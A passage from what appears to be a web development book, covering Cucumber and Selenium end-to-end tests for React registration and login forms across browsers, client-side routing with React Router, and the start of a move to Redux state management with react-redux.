Then the "#register-button" element should have a "disabled" attribute
As before, we need to find the element, but this time read its disabled attribute and assert that it is set to "true".
In spec/cucumber/steps/assertions/index.js, add the following:
import assert from 'assert';
import { Given, When, Then } from 'cucumber';
import { By } from 'selenium-webdriver';
When(/^the (?:"|')([\.#\w-]+)(?:"|') element should have a (?:"|')([\w_-]+)(?:"|') attribute$/, async function (selector, attributeName) {
const element = await this.driver.findElement(By.css(selector));
const attributeValue = await element.getAttribute(attributeName);
assert.equal(attributeValue, 'true');
});
Here, we use the getAttribute method from the WebElement instance to get the value of the disabled attribute. Again, this is an asynchronous operation, so we are using async/await syntax to keep things neat.
Now, we are ready to run the tests:
$ yarn run test:e2e
This will run the ./scripts/e2e.test.sh script, which will build the project using Webpack (this may take some time). Then, a Google Chrome browser will pop up, and you'll see the input fields being automatically populated with the text we specified. After Selenium has performed all actions required, the driver.quit() method call in our After hook will close the browser, and the results will be displayed in our terminal.:
......
1 scenario (1 passed)
4 steps (4 passed)
0m02.663s
The biggest benefit of using Selenium is that you can use the same tests to test multiple browsers. If we are interested in just a single browser, like Chrome, we'd be better off using Puppeteer. So, let's add Firefox to our tests.
Firefox, like Chrome, requires a driver to work. Firefox's driver is geckodriver, which uses the Marionette proxy to send instructions to Firefox (Marionette is similar to Chrome's DevTools Protocol):
$ yarn add geckodriver --dev
Now, all we need to do is change the forBrowser call to use "firefox":
this.driver = new webdriver.Builder()
.forBrowser("firefox")
.build();
When we run our tests again, Firefox will be used instead of Chrome.
However, instead of hard-coding the browser into our code, let's update our scripts to allow us to specify the browsers we want to test. We can do this by passing arguments into the shell script. For instance, if we execute the following:
$ yarn run test:e2e -- chrome firefox
Then, in our scripts/e2e.test.sh, we can access the arguments using $1 for the first argument (chrome), $2 for firefox, and so on. Alternatively, we can use the special argument "$@", which is an array-like construct that contains all arguments. In scripts/e2e.test.sh, change the test block to the following:
if $SERVER_UP; then
for browser in "$@"; do
export TEST_BROWSER="$browser"
echo -e "\n---------- $TEST_BROWSER test start ----------"
npx dotenv cucumberjs spec/cucumber/features -- --compiler js:babel-register --require spec/cucumber/steps
echo -e "----------- $TEST_BROWSER test end -----------\n"
done
else
>&2 echo "Web server failed to start"
fi
This will loop through our list of browsers, export it in the TEST_BROWSER variable, and run our tests. Then, in the forBrowser call inside spec/cucumber/steps/index.js, pass in the browser name from process.env instead of hard-coding it:
this.driver = new webdriver.Builder()
.forBrowser(process.env.TEST_BROWSER || "chrome")
.build();
Now, try running it with $ yarn run test:e2e -- chrome firefox, and you should see our tests being run first on Chrome, and then Firefox, and then the results neatly displayed in a standard output:
$ yarn run test:e2e
---------- chrome test start ----------
......
1 scenario (1 passed)
4 steps (4 passed)
0m01.899s
----------- chrome test end -----------
---------- firefox test start ----------
......
1 scenario (1 passed)
4 steps (4 passed)
0m03.258s
----------- firefox test end -----------
Lastly, we should define NPM scripts to make it obvious to other developers what operations we can run. By adding it as an NPM script, all the user needs to do is look at the package.json, and won't have to study the shell script to see how it works. So, in the scripts section of the package.json, change our test:e2e to the following:
"test:e2e": "yarn run test:e2e:all",
"test:e2e:all": "yarn run test:e2e:chrome firefox",
"test:e2e:chrome": "./scripts/e2e.test.sh chrome",
"test:e2e:firefox": "./scripts/e2e.test.sh firefox"
We have now successfully written our first test and run it. Next, let's make our scenario more generic by covering all the invalid cases:
Scenario Outline: Invalid Input
Tests that the 'Register' button is disabled when either input elements contain invalid values
When user types in "<email>" in the "#email" element
And user types in "<password>" in the "#password" element
Then the "#register-button" element should have a "disabled" attribute
Examples:
| testCase | email | password |
| Both Invalid | invalid-email | shortpw |
| Invalid Email | invalid-email | abcd1234qwerty |
| Short Password | valid@ema.il | shortpw |
Next, we need to cater for the happy path scenario where a user fills in valid details and the Register button is clicked.
Here, we will write a test that says "When a user submits valid details, after the server response is received, the UI will display a success message". This feature has not been implemented yet, which means this would be our first step toward TDD in frontend!
There's one minor improvement we must make before we can do E2E testing with the API backend. At the moment, we are hard-coding the URL for our production API endpoint (localhost:8080), even though during the test, the testing URL (localhost:8888) will be used. Therefore, we need to replace this with a placeholder that we can override during build time.
First, in src/components/registration-form/index.jsx, replace the following line:
const request = new Request('http://localhost:8080/users/', {})
With this one:
const request = new Request('http://%%API_SERVER_HOST%%:%%API_SERVER_PORT%%/users/', {})
Next, we need to add a new loader to replace this placeholder at build time. string-replace-loader fits the bill perfectly. Let's install it:
yarn add string-replace-loader --dev
Then, in .env and .env.example, add the details of the API host and port for different environment:
API_SERVER_PORT_TEST=8888
API_SERVER_HOST_TEST=localhost
API_SERVER_PORT_PROD=8080
API_SERVER_HOST_PROD=localhost
Then, use the plugin inside webpack.config.js. We want the loader to transform all .js and .jsx files, and so we can use the same rules that we used for babel-loader:
...
if (process.env.NODE_ENV === 'test') {
process.env.API_SERVER_HOST = process.env.API_SERVER_HOST_TEST;
process.env.API_SERVER_PORT = process.env.API_SERVER_PORT_TEST;
} else {
process.env.API_SERVER_HOST = process.env.API_SERVER_HOST_PROD;
process.env.API_SERVER_PORT = process.env.API_SERVER_PORT_PROD;
}
module.exports = {
entry: { ... },
output: { ... },
module: {
rules: [
{
test: /\.jsx?$/,
exclude: /node_modules/,
use: [
{
loader: "babel-loader",
options: { ... }
},
{
loader: 'string-replace-loader',
options: {
multiple: [
{ search: '%%API_SERVER_HOST%%', replace: process.env.API_SERVER_HOST, flags: 'g' },
{ search: '%%API_SERVER_PORT%%', replace: process.env.API_SERVER_PORT, flags: 'g' }
]
}
}
]
}
]
},
plugins: [...]
};
At the top, we are checking the NODE_ENV environment variable and using it to determine which port the API is using. Then, in the options for our loader, we are instructing it to do a global RegEx search for the string, and replacing it with the dynamically-derived host and port.
When we run our tests, we want to make sure that our backend API is running using the NODE_ENV environment variable set to test. At the moment, we are doing this manually. However, it's more ideal to add it as part of our test script. Just as we did for our Swagger UI, we can use Git submodules to include the Hobnob API repository in the client's repository without duplicating the code:
git submodule add git@github.com:d4nyll/hobnob.git api
Now, to make life easier for later, add the following NPM scripts to package.json:
"api:init": "git submodule update --init",
"api:install": "yarn install --cwd api",
"api:serve": "yarn --cwd api run build && dotenv -e api/.env.example node api/dist/index.js",
"api:update": "git submodule update --init --remote",
api:init will download the Hobnob API repository using the commit hash that's been stored. api:install uses --cwd to change directory into the api directory before running yarn install. api:serve first runs the build script from our API repository, loads the environment variables, and then runs the API server. api:update will download but also update the API repository to the latest commit in the same branch.
Lastly, run the NPM scripts inside scripts/e2e.test.sh:
...
export NODE_ENV=test
yarn run api:init > /dev/null 2>&1 &
yarn run api:install > /dev/null 2>&1 &
yarn run api:serve > /dev/null 2>&1 &
yarn run serve > /dev/null 2>&1 &
...
Let's begin defining our happy scenario by writing the feature file:
Scenario: Valid Input
Tests that the 'Register' button is enabled when valid values are provided, and that upon successful registration, the UI display will display the message "You've been registered successfully"
When user types in a valid email in the "#email" element
And user types in a valid password in the "#password" element
Then the "#register-button" element should not have a "disabled" attribute
When user clicks on the "#register-button" element
Then the "#registration-success" element should appear within 2000 milliseconds
In this scenario, we cannot hard-code a single email to test because it may lead to a 409 Conflict error because an account with that email already exists. Therefore, we need to generate a random email each time the test is run. We need to define a new step definition where the data is randomly generated each time:
When(/^user types in an? (in)?valid (\w+) in the (?:"|')([\.#\w-]+)(?:"|') element$/, async function (invalid, type, selector) {
const textToInput = generateSampleData(type, !invalid);
this.element = await this.driver.findElement(By.css(selector));
return this.element.sendKeys(textToInput);
});
Here, we create a generic step definition and use the yet-to-be-defined generateSampleData function to provide the random data. We will define the generateSampleData function in a new file at spec/cucumber/steps/utils/index.js and, just as we did for in our backend tests, use the chance package to generate the random data.
First, install the chance package:
$ yarn add chance --dev
And then define generateSampleData as follows:
import Chance from 'chance';
const chance = new Chance();
function generateSampleData (type, valid = true) {
switch (type) {
case 'email':
return valid ? chance.email() : chance.string()
break;
case 'password':
return valid ? chance.string({ length: 13 }) : chance.string({ length: 5 });
break;
default:
throw new Error('Unsupported data type')
break;
}
}
export {
generateSampleData,
}
This scenario checks the disabled attribute as before, but this time testing that it is not set. Therefore, update our step definition at spec/cucumber/steps/assertions/index.js to take this into account:
When(/^the (?:"|')([\.#\w-]+)(?:"|') element should( not)? have a (?:"|')([\w_-]+)(?:"|') attribute$/, async function (selector, negation, attributeName) {
const element = await this.driver.findElement(By.css(selector));
const attributeValue = await element.getAttribute(attributeName);
const expectedValue = negation ? null : 'true';
assert.equal(attributeValue, expectedValue);
});
The final two step sees the WebDriver clicking on the Register button and waiting for the server to respond. For the click step, we just need to find the WebElement instance and invoke its click method. Define the following step definition at spec/cucumber/steps/interactions/element.js:
import { Given, When, Then } from 'cucumber';
import { By } from 'selenium-webdriver';
When(/^user clicks on the (?:"|')([\.#\w-]+)(?:"|') element$/, async function (selector) {
const element = await this.driver.findElement(By.css(selector));
return element.click();
});
The last step requires us to wait for the API server to respond to our request, after which we should display a success message.
A naive, but very common, approach would be to wait a few seconds before making an assertion. However, this has two disadvantages:
Luckily, Selenium provides the driver.wait method, which has the following signature:
driver.wait(<condition>, <timeout>, <message>)
condition can be a Condition instance, a function, or a promise-like thenable. driver.wait will repeatedly evaluate the value of condition until it returns a truthy value. If condition is a promise, it will wait until the promise is resolved and check the resolved value to see if it is truthy. timeout is the time (in milliseconds) for which driver.wait will keep trying.
In spec/cucumber/steps/assertions/index.js, add the following step definition:
import chai, { expect } from 'chai';
import chaiAsPromised from 'chai-as-promised';
import { By, until } from 'selenium-webdriver';
chai.use(chaiAsPromised);
Then(/^the (?:"|')([\.#\w-]+)(?:"|') element should appear within (\d+) milliseconds$/, function (selector, timeout) {
return expect(this.driver.wait(until.elementLocated(By.css(selector)), timeout)).to.be.fulfilled;
});
We are using until.elementLocated as the condition, which will resolve to a truthy value if the element is located. We are also using chai and chai-as-promised as our assertion library (instead of assert); they provide us with the expect and .to.be.fulfilled syntax which makes tests involving promises much more readable.
Run the tests, and the last step should fail. This is because we haven't implemented the #registration-success element yet:
---------- firefox test start ----------
........................F.
Failures:
1) Scenario: Valid Input # spec/cucumber/features/users/register/main.feature:24
AssertionError: expected promise to be fulfilled but it was rejected with 'TimeoutError: Waiting for element to be located By(css selector, #registration-success)\nWait timed out after 2002ms'
4 scenarios (1 failed, 3 passed)
18 steps (1 failed, 17 passed)
0m10.403s
----------- firefox test end -----------
To be able to display the #registration-success element at the opportune time, we must store the results of our request in our state. Currently, inside our RegistrationForm component, we are only logging the results onto the console:
fetch(request)
.then(response => {
if (response.status === 201) {
return response.text();
} else {
throw new Error('Error creating new user');
}
})
.then(console.log)
.catch(console.log)
Instead, when the server responds with the new user's ID, we store it inside the state under the userId property:
fetch(request)
.then(response => { ... })
.then(userId => this.setState({ userId }))
.catch(console.error)
Also, make sure that you are setting the initial state of the userId to null in the class' constructor:
constructor(props) {
super(props);
this.state = {
userId: null,
...
};
}
Then, in our render method, check whether the userId state is truthy, and if so, display an element with an ID of registration-success instead of the form:
render() {
if(this.state.userId) {
return <div id="registration-success">You have registered successfully</div>
}
...
}
Run our tests again, and they should, once again, pass!
Next, we will develop the Login page. This requires us to use a different path for each page. For instance, the Register page can be served under the path /register, and the Login page under the /login path. For this, we need a router. On the server, we use Express to route the request hitting our API; for the frontend, we need a client-side router to do the same. In the React ecosystem, the most mature router is React Router. Let's install it:
$ yarn add react-router react-router-dom
react-router provides the core functionality, and react-router-dom allows us to use the React Router on the web. It's similar to how React on the web is split into react and react-dom.
As explained previously, everything in React is a component. React Router is no different. React Router provides a set of navigational components that'll collect data from the URL, viewport, and device information, in order to display the appropriate component.
There are three types of components in React Router:
A router component is a wrapper around our application. The router component is responsible for keeping a history of the routes, so that you can "Go back" to the previous screen. There are two router components – <BrowserRouter> and <HashRouter>. <HashRouter> is purely used for serving static files; therefore, we'll use the <BrowserRouter> component.
In src/index.jsx, wrap our root component (currently <RegistrationForm />) with our BrowserRouter component:
import React from 'react';
import ReactDOM from 'react-dom';
import { BrowserRouter } from 'react-router-dom';
import RegistrationForm from './components/registration-form/index.jsx';
ReactDOM.render((
<BrowserRouter>
<RegistrationForm />
</BrowserRouter>
), document.getElementById('renderTarget'));
At the moment, if you serve the application, nothing would have changed – we've simply wrapped our app in BrowserRouter so that inside <BrowserRouter> we can define route matching components. Let's suppose we want the <RegistrationForm> component to only render when the route is /register, we can use a <Route> component:
...
import { BrowserRouter, Route } from 'react-router-dom';
ReactDOM.render((
<BrowserRouter>
<Route exact path="/register" component={RegistrationForm} />
</BrowserRouter>
), document.getElementById('renderTarget'));
The <Route> component usually uses two props – path and component. If a <Route> component has a path prop that matches the current URL's path name (such as window.location.pathname), the component specified in the component prop will be rendered.
Matching is done in an inclusive fashion. For instance, the pathnames /register/user, /register/admin, and register will all match the path /register. However, for our use case, we want this element to show only if the path matches exactly, and so we are using the exact prop.
After making the change, let's serve the application again.
But when we go to http://localhost:8200/register, we get a 404 Not Found response. From the terminal, we can see that this is because the request is handled by http-server, and not by our application:
"GET /register" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36"
"GET /register" Error (404): "Not found"
This makes sense because http-server is a very simple static server, whereas we want our routing done dynamically on the client. Therefore, we need to a use a server that supports this. pushstate-server is a static server that also works with HTML5 History API. Let's install it:
$ yarn add pushstate-server --dev
Now, in scripts/serve.sh, replace the http-server line with the following:
pushstate-server dist/ $WEB_SERVER_PORT_TEST
When we run yarn run serve and navigate to localhost:8200/register, everything works as expected!
Lastly, update our Cucumber test feature file so that the test navigates to the correct page:
- When user navigates to /
+ When user navigates to /register
The last important component classes provided by React Router are the navigational components, of which there are three types:
Therefore, we can update our #registration-success element to include links to the Home and Login page (which we haven't implemented yet!):
import { Link } from 'react-router-dom';
...
class RegistrationForm extends React.Component {
render() {
...
<div id="registration-success">
<h1>You have registered successfully!</h1>
<p>Where do you want to go next?</p>
<Link to='/'><Button title="Home"></Button></Link>
<Link to='/login'><Button title="Login"></Button></Link>
</div>
}
}
When we developed the Register page, we implemented the features before writing the test. We did this because we didn't know how E2E tests work with React. Now that we do, it's time to implement a proper TDD process.
To implement TDD, we should look at the design of the UI, identify key elements that our tests would need interact with, and assign each of them an unique id. These ids then form the contract between our tests and the implementation.
For instance, if we developed our Registration Page using TDD, we would first assign the inputs to the IDs #email, #password, and #register-button, and write our test code using these IDs to select the element. Then, when we implement the feature, we will make sure to use the same IDs as specified in the test.
By using an id field, we can change the implementation details but leave the tests untouched. Imagine if we used a different selector, say, form > input[name="email"]; then, if we add an inner wrapper within the <form> element, we'd have to update our tests.
Design and frontend is one of the most volatile endeavors in the software development stage; it's wise to write tests that can withstand this volatility. It's not uncommon for a project to change frameworks completely. Let's say in a few years time, another frontend framework came along and totally revolutionizes the frontend landscape. By using ids to select elements, we can switch our implementation to this new framework without having to rewrite our tests.
We will follow a TDD process when developing the Login page.
This means starting with composing the Cucumber features file.
Feature: Login User
User visits the Login Page, fills in the form, and submits
Background: Navigate to the Login Page
When user navigates to /login
Scenario Outline: Invalid Input
Tests that the 'Login' button is disabled when either input elements contain invalid values
When user types in "<email>" in the "#email" element
And user types in "<password>" in the "#password" element
Then the "#login-button" element should have a "disabled" attribute
Examples:
| testCase | email | password |
| Both Invalid | invalid-email | shortpw |
| Invalid Email | invalid-email | abcd1234qwerty |
| Short Password | valid@ema.il | shortpw |
Scenario: Valid Input
Tests that the 'Login' button is enabled when valid values are provided, and that upon successful login, the UI display will display the message "You've been logged in successfully"
When a random user is registered
And user types in his/her email in the "#email" element
And user types in his/her password in the "#password" element
Then the "#login-button" element should not have a "disabled" attribute
When user clicks on the "#login-button" element
Then the "#login-success" element should appear within 2000 milliseconds
This introduces several new steps. The When a random user is registered step directly calls the API to register a user. We will use this user to test our login step. It is implemented inside a new module called spec/cucumber/steps/auth/index.js:
import chai, { expect } from 'chai';
import chaiAsPromised from 'chai-as-promised';
import { Given, When, Then } from 'cucumber';
import { By, until } from 'selenium-webdriver';
import bcrypt from 'bcryptjs';
import fetch, { Request } from 'node-fetch';
import { generateSampleData } from '../utils';
chai.use(chaiAsPromised);
Then(/^a random user is registered$/, function () {
this.email = generateSampleData('email');
this.password = generateSampleData('password');
this.digest = bcrypt.hashSync(this.password, 10);
const payload = {
email: this.email,
digest: this.digest
};
const request = new Request(`http://${process.env.API_SERVER_HOST_TEST}:${process.env.API_SERVER_PORT_TEST}/users/`, {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
mode: 'cors',
body: JSON.stringify(payload)
})
return fetch(request)
.then(response => {
if (response.status === 201) {
this.userId = response.text();
} else {
throw new Error('Error creating new user');
}
})
});
We are using the generateSampleData utility function we defined earlier to generate details for a new user. We are also storing these details within the context. Next, we use the Fetch API to send a Create User request to the API. However, the Fetch API is an API native to the browser. Therefore, in order to use the Fetch API in Node, we must install a polyfill, node-fetch:
$ yarn add node-fetch --dev
Then, for the steps And user types in his/her email in the "#email" element and And user types in his/her password in the "#password" element, we are using the details stored in the context to fill out the Login form and submit it. If the request is successful, an element with an ID of login-success is expected to appear.
Implementing the Login form is similar to the Register form, however, it involves two steps instead of one. The client must first retrieve the salt from the API, use it to hash the password, and then send a second request to the API to log in. Your implementation may look like this:
import React from 'react';
import bcrypt from 'bcryptjs';
import { validator } from '../../utils';
import Button from '../button/index.jsx';
import Input from '../input/index.jsx';
function retrieveSalt (email) {
const url = new URL('http://%%API_SERVER_HOST%%:%%API_SERVER_PORT%%/salt/');
url.search = new URLSearchParams({ email });
const request = new Request(url, {
method: 'GET',
mode: 'cors'
});
return fetch(request)
.then(response => {
if (response.status === 200) {
return response.text();
} else {
throw new Error('Error retrieving salt');
}
})
}
function login (email, digest) {
// Send the credentials to the server
const payload = { email, digest };
const request = new Request('http://%%API_SERVER_HOST%%:%%API_SERVER_PORT%%/login/', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
mode: 'cors',
body: JSON.stringify(payload)
})
return fetch(request)
.then(response => {
if (response.status === 200) {
return response.text();
} else {
throw new Error('Error logging in');
}
})
}
class LoginForm extends React.Component {
constructor(props) {
super(props);
this.state = {
token: null,
email: {
value: "",
valid: null
},
password: {
value: "",
valid: null
}
};
}
handleLogin = (event) => {
event.preventDefault();
event.stopPropagation();
const email = this.state.email.value;
const password = this.state.password.value;
retrieveSalt(email)
.then(salt => bcrypt.hashSync(password, salt))
.then(digest => login(email, digest))
.then(token => this.setState({ token }))
.catch(console.error)
}
handleInputChange = (name, event) => {
const value = event.target.value;
const valid = validator[name](value);
this.setState({
[name]: { value, valid }
});
}
render() {
if(this.state.token) {
return (
<div id="login-success">
<h1>You have logged in successfully!</h1>
<p>Where do you want to go next?</p>
<Link to='/'><Button title="Home"></Button></Link>
<Link to='/profile'><Button title="Profile"></Button></Link>
</div>
)
}
return [
<form onSubmit={this.handleLogin}>
<Input label="Email" type="email" name="email" id="email" value={this.state.email.value} valid={this.state.email.valid} onChange={this.handleInputChange} />
<Input label="Password" type="password" name="password" id="password" value={this.state.password.value} valid={this.state.password.valid} onChange={this.handleInputChange} />
<Button title="Login" id="login-button" disabled={!(this.state.email.valid && this.state.password.valid)}/>
</form>,
<p>Don't have an account? <Link to='/register'>Register</Link></p>
]
}
}
export default LoginForm;
Now that we have the form component ready, let's add it to the router. In React Router versions prior to v4, you can simply add a new <Route> component to <BrowserRouter>:
<BrowserRouter>
<Route exact path="/register" component={RegistrationForm} />,
<Route exact path="/login" component={LoginForm} />
</BrowserRouter>
However, with React Router v4, Router components can only have one child component. Therefore, we must encase the <Route> components inside a container.
The react-router-dom package provides a <Switch> component, which we will use as our container. The <Switch> component will render only the component specified in the first matching <Route>:
import React from 'react';
import ReactDOM from 'react-dom';
import { BrowserRouter, Route, Switch } from 'react-router-dom';
import RegistrationForm from './components/registration-form/index.jsx';
import LoginForm from './components/login-form/index.jsx';
ReactDOM.render((
<BrowserRouter>
<Switch>
<Route exact path="/register" component={RegistrationForm} />,
<Route exact path="/login" component={LoginForm} />
</Switch>
</BrowserRouter>
), document.getElementById('renderTarget'));
In the preceding example, if we navigate to /register, the <Switch> component will see that there's a match in the first <Route> component, and will stop looking for any more matches and return <RegistrationForm>.
We have already gone over how to write E2E tests in a previous chapter, and we have demonstrated how to apply TDD for our Register and Login pages.
Now, we pass the baton to you so that you can improve on what we've done so that it conforms to the design, as well as complete the rest of the app in a TDD manner.
After you've done this, take a look at our implementation and use it to improve yours. Then, we'll take a look at unit tests and other types of testing that can be applied to front-end code.
In this chapter, we have carried over what we did for our back-end API to the front-end code. We used Cucumber, Gherkin and Selenium to compose UI tests that runs directly on a real browser. We also implemented client-side routing using React Router.
In the next chapter, we will round off our excursion into the front-end world by learning about Redux, a powerful state management library.
Remember that, previously, we said that it is not good to have application states in multiple places, because it makes debugging much harder. Therefore, we moved states from the input components to the form components. But now that we have two forms, we once again have states in two places. Therefore, we need to move the states up again. The most ideal case is where our application has only one state store.
However, if we keep moving states up, and passing the relevant state properties down as props, it can be quite un-performant. Let's say a component is nested 20 layers deep; for it to consume the state it needs, the state needs to have passed through 19 components.
Furthermore, let's say the same heavily nested component needs to change the state; it will have to call its onChange prop, prompting its parent to call its onChange prop, and so on, and so on. Having to call 20 onChange functions for every state change is ineffective.
Luckily, people have faced the same issues before and have come up with state management libraries that address them. In this chapter, we will use the most popular state management library, Redux, to organize our state in a centralized manner.
By following this chapter, you will learn the following:
There are many state management libraries out there, with the two most popular being Redux and MobX.
In Redux, you keep the state of your application inside an object literal that belongs to a store. When the state needs to be changed, an action describing what has happened should be emitted.
Then, you'd define a set of reducer functions, each responding to different types of actions. The purpose of a reducer is to generate a new state object that’ll replace the last one:
This way, updating the state no longer requires calling 20 different onChange functions.
However, you'd still need to pass the state via the props of many components. There’s a way to mitigate this through the use of selectors; but more on that later.
Mobx incorporates functional reactive programming principles, and uses observables as its stores:
You can tag entities (for example, objects and arrays) as observables using the @observable decorator. You can also tag some functions with the @computed decorator to make it into a derivation or reaction. The @computed functions will be re-run each time the @observable store has changed.
Decorators are a proposed addition to ECMAScript, currently tracked at github.com/tc39/proposal-decorators.
A derivation is a value that can be derived solely from the state. For example, we can make our LoginPage component a derivation of the state. When the state contains a token property, the user is already logged in and the LoginPage can display a message saying "You’re already logged in". When the state does not contain the token property, LoginPage will render the LoginForm component. What the LoginPage displays can be wholly derived from the value of the token property inside the state object.
Reactions are events that are triggered whenever the state changes. For instance, if the stale state property of a news feed application changes to true, you may want to query the API to get fresh data.
Lastly, state changes are triggered by actions, which are events that mutate the state. In MobX, actions are simply JavaScript statements that update the state in some way.
First and foremost, we must be clear that both Redux and MobX work well with React.
Redux has a much bigger community, its developer tools are much more mature, and there is more support when integrating with other tools.
Let’s start by installing Redux:
$ yarn add redux
There’s also an official React binding that provides the connect method that helps you connect a component to the store:
$ yarn add react-redux
You may also want to install the Redux DevTools (https://github.com/reduxjs/redux-devtools) as it'll make debugging with Redux much easier.
As mentioned previously, the entire state of the application is stored as a single object inside a construct called the store. The store is central to a Redux application, so let’s create it. Inside src/index.jsx, add the following lines:
import { createStore } from 'redux';
const initialState = {};
const reducer = function (state = initialState, action) {
return state;
}
const store = createStore(reducer, initialState);
The createStore method accepts three parameters:
At the moment, we’ll just focus on creating a store with a state, so we’re using a dummy reducer, which simply returns the state.
The store object has many methods, the most important of which are:
We will be using these three methods to implement our Redux integration.
So let’s work on lifting the state up. Currently, we are holding the state in our two form elements. So let’s migrate those local states into the central state we’re keeping inside our Redux store.
Remove the constructor methods inside the LoginForm and RegistrationForm components (these were only used to initialize the states), and update our initialState object to the following:
const initialState = {
loginForm: {
token: null,
email: {
value: "",
valid: null
},
password: {
value: "",
valid: null
}
},
registrationForm: {
userId: null,
email: {
value: "",
valid: null
},
password: {
value: "",
valid: null
}
}
};
Then, we need to make this central state available to the components. We do this by passing the states down to the form components via the Route component:
<Route exact path="/register" store={store} render={() => <RegistrationForm {...store.getState().registrationForm} />} />,
<Route exact path="/login" store={store} render={() => <LoginForm {...store.getState().loginForm} />} />,
We are using store.getState() to get the current state of the store, and we are passing in only the relevant parts into the component.
Note that we are using the render prop of Route instead of the component. The render prop is useful when you want to pass in in-scope variables without causing the component to unmount and re-mount.
Then, we need to make sure that ReactDOM.render is called whenever the state changes, so the UI is a deterministic representation of our state. We do this by wrapping the ReactDOM.render call in a function, and invoking it each time the state changes by providing it as the argument to store.subscribe:
function render () {
ReactDOM.render( ... );
}
store.subscribe(render);
render();
Lastly, inside the LoginForm and RegistrationForm components, change every instance of this.state to this.props.
The UI is now a deterministic representation of our state.
Save and run yarn run serve to serve this new version of our application. You’ll notice that when you type in the input box, the value of the input box doesn't change. This is because we haven’t dispatched an action that'll alter our state.
Try changing the value of initialState.loginForm.email.value and re-serve the application. You'll see that it is reflected in the form.
Now we have integrated with React to make our UI a deterministic representation of our state. However, as demonstrated when you tried typing in the input box, there’s no way for us to update the state. Let's change that now.
Just to recap, the way you change a state in Redux is by dispatching an action, and defining reducers that react to those actions and update the state.
Let’s start with a scenario where we are updating the state; for instance, when we type in the input box in one of the forms. At the moment, we are using the handleInputChange method to update the local state:
handleInputChange = (name, event) => {
const value = event.target.value;
const valid = validator[name](value);
this.setState({
[name]: { value, valid }
});
}
Instead, we want to update this event handler to dispatch an action.
An action is simply an object that describes the event that has occurred. It should be as concise as possible. After creating an action, you call the dispatch method on the store to dispatch the action. For instance, the action to dispatch after an input value changed in our RegistrationForm component would look like this:
handleInputChange = (name, event) => {
const value = event.target.value;
const action = {
type: 'RegistrationForm:update',
field: name,
value
}
this.props.store.dispatch(action);
}
Note that we removed the validation logic. This is because it does not describe the event that has occurred (the input value changed). This validation logic belongs in the reducer, which we will implement now.
Update the dummy reducer function to the following:
import deepmerge from 'deepmerge';
import { validator } from './utils';
const reducer = function (state = initialState, action) {
if (action.type === 'RegistrationForm:update') {
const { field, value } = action;
const valid = validator[field](value);
const newState = {
registrationForm: {
[field]: {
value,
valid
}
}
}
return deepmerge(state, newState);
}
return state;
}
We have migrated the validation logic here, and we are returning a new instance of the state. Because our state object has many layers, simply using Object.assign or the ES6 spread syntax would not be sufficient. Therefore, we are using an NPM package called deepmerge to perform the merge of our old and new states. So, make sure we are adding that package to our project:
$ yarn add deepmerge
Convert the rest of the RegistrationForm component to use Redux (that is, change the handleRegistration method), and then do the same for the LoginForm component.
Then, serve your application again, and it should work the same way as before. But always run yarn run test:e2e to make sure!
So far, we’ve used createStore to create a new store, store.getState to get the state of the store, store.dispatch to dispatch actions that get processed by the reducer to alter the state, and finally subscribe to re-run our render function whenever the state changed.
We had to do all that by hand, but there’s a better alternative that simplifies this as well as adds many performance optimizations that prevents unnecessary re-renders. React Redux is the official binding of Redux for React. It provides a connect function that will replace the role of store.subscribe, reads from the Redux store’s state, and passes the relevant parts as props to the presentational components (for example, Input and Button). Let’s install it now:
$ yarn add react-redux
It works with React Redux like this:
First, remove the store.subscribe call from src/index.jsx. We no longer need this as connect will take care of subscribing to changes to the state. This also means we no longer need to wrap our ReactDOM.render call inside a function.
Next, since we will be calling connect within each component, there’s no need to pass the store and the state properties as props. Therefore, in our <Route> components, switch back to using the component prop instead of render.
Most importantly, wrap our entire application with the <Provider> component, passing the store as its only prop:
import { Provider } from 'react-redux';
ReactDOM.render((
<Provider store={store}>
<BrowserRouter>
<Switch>
<Route exact path="/register" component={RegistrationForm} />
<Route exact path="/login" component={LoginForm} />
</Switch>
</BrowserRouter>
</Provider>
), document.getElementById('renderTarget'));
Now, the store is available to all components within the app. To access the store’s state and to dispatch actions to the store, we’d need to use connect.
Now that we are not passing down the store and the state to the form components, we need to use connect to re-connect the component to the store.
The connect function has the following signature:
connect([mapStateToProps], [mapDispatchToProps], [mergeProps], [options])
All arguments are optional, and are described next.
If mapStateToProps is a function, then the component will subscribe to changes in the store’s state. When a change occurs, the mapStateToProps function will be invoked, and is passed the store’s entire updated state. The function should extract the parts of the state that are relevant to this component, and return them as an object literal. This object literal will then be merged with the props passed to the component and be available in its methods through this.props.
For our LoginForm component, we only care about the loginForm property inside the state, and so replace our current export statement:
export default LoginForm;
With this:
function mapStateToProps (state) {
return state.loginForm;
}
export default connect(mapStateToProps)(LoginForm);
Do the same for RegistrationForm.
If a component does not need to read the state from the store, but needs to interact with the store in other ways (for example, dispatching an event), then you can use null or undefined for the mapStateToProps argument. The component would then no longer react to state changes.
The connect function itself returns a function that you can then use to wrap your component.
While mapStateToProps allows a component to subscribe to a store's state changes, mapDispatchToProps allows a component to dispatch actions to the store.
It is called with a reference to the store’s dispatch method, and should return an object where each key maps to a function that calls the dispatch method.
For instance, our mapDispatchToProps function may look like this:
function mapDispatchToProps (dispatch) {
return {
handleInputChange: (name, event) => {
const value = event.target.value;
const action = {
type: 'LoginForm:update',
field: name,
value
}
dispatch(action);
}
};
};
The handleInputChange key will get merged into the component's props, and be available in the component’s methods as this.props.handleInputChange. And thus, we can update the onChange prop on our Input components to onChange={this.props.handleInputChange}.
You may be thinking, "This looks extremely convoluted, why can't I just pass the dispatch as the props and call this.props.dispatch() in my event handlers? Similar to what we did before?” Like so:
function mapDispatchToProps (dispatch) {
return { dispatch };
};
Whilst that is certainly possible, it couples our component to Redux. Outside Redux, the concept of a dispatch method does not exist. Therefore, using dispatch within our component’s methods effectively ties the component to the Redux environment.
By using the mapDispatchToProps function, we are decoupling the component from Redux. Now, this.props.handleInputChange is just a function we’ve passed down to the component. If we later decide not to use Redux, or we want to re-use the component in a non-Redux environment, we can simply pass down a different function, without changing the component code.
Similarly, we can pull the dispatch call from the handleLogin event handler into mapDispatchToProps:
function mapDispatchToProps (dispatch) {
return {
handleInputChange: (name, event) => { ... },
handleSuccess: token => {
const action = {
type: 'LoginForm:success',
token
}
dispatch(action);
}
};
};
